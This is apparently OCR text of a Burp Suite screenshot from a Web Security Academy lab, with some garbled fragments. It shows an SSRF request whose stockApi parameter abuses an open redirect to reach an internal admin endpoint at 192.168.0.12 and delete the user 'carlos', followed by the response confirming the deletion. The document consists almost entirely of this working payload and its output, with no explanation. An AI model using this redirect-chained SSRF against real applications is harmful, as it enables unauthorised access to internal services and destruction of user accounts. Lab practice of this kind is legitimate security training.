 quest
etty Raw Hex Hackvertor \n
POST /product/stock HTTP/2
Host: 0a8e004b03c87e3580e61cd600880014.web-security-academy.net
Cookie: session=aenvQyhGkRmPTFGHESTjdGrhVlBY3qYc
Content-Length: 88
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Origin: https://0a8e004b03c87e3580e61cd600880014.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a8e004b03c87e3580e61cd600880014.web-security-academy.net/product?productId
=2
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/http://192.168.0.12:8080/admin/delete?username=wie
Delete
</a>
59 </div>
60 </section>
61 <br>
62 <hr>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
67 </div>
68 </body>